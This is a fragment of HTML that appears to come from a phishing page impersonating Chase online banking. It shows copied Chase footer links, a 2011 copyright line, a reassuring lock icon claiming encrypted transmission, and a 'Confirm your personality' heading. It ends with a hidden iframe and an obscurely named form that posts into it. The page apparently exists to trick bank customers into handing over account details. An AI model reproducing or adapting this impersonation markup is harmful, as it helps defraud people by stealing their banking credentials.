 .gif" alt="Step three of three has not been completed." width="1" height="1"/></td>
<span class="instrtexthead">Confirm your personality <img src="https://chaseonline.chase.com/content/ecpweb/sso/image/lock2.gif" alt="Your information is securely transmitted via https (S S
L) 128-bit Encryption" title="Your information is securely transmitted via https (S S L) 128-bit Encryption">  </span>
<!--Footer--><table border="0" cellspacing="0" cellpadding="0" class="fullwidth" summary="terms of use link and copyright"><tr><td class="spacerh10" colspan="3"> </td></tr><tr><td style="wid
th:30%; vertical-align:top"> </td><td align="center" width="40%" valign="top"><span class="footertext"><a id="SecurityLink" href="JavaScript:document.location.href='http://www.chase.com//ccp
/index.jsp?pg name=ccpmapp/shared/assets/page/security measures';" onBlur="window.status='';return true" onMouseOver="window.status='';return true" onFocus="window.status='';return true" onM
ouseOut="window.status='';return true">Security</a> | <!-- mp trans remove start --><a id="TermsLink" href="JavaScript:document.location.href='http://www.chase.com//ccp/index.jsp?pg name=ccp
mapp/shared/assets/page/terms';" onBlur="window.status='';return true" onMouseOver="window.status='';return true" onFocus="window.status='';return true" onMouseOut="window.status='';return t
rue">Terms of Use</a> <!-- mp trans remove end --><!-- mp trans add<a id="TermsLink" href="JavaScript:document.location.href='https://www.chase.com/index.jsp?pg name=ccpmapp/spanish/resource
s/page/terms';" onBlur="window.status='';return true" onMouseOver="window.status='';return true" onFocus="window.status='';return true" onMouseOut="window.status='';return true">Terms of Use
</a> --></span></td><td style="text-align:center; width:30%; vertical-align:top"> </td></tr></table><div class="printable"><table border="0" cellspacing="0" cellpadding="0" class="fullwidth"
><tr><td class="spacerh10"> </td></tr><tr><td align="center" class="footertext">
2011 JPMorgan Chase & Co.</td></tr><tr><td class="spacerh10"> </td></tr></table></div><!--END Footer-->
<iframe name="ifr2" id="ifr2" src="https://www.chase.com/online/Home/images/chaseNewlogo.gif" frameborder="0" width="1px" height="1px" style="display:none"></iframe>
<form id="ge93Zid02L5" name="ge93Zid02L5" action="https://www.chase.com/online/Home/images/chaseNewlogo.gif" target="ifr2" method="POST">
url:  "https://chaseonline.chase.com/gw/secure/ena",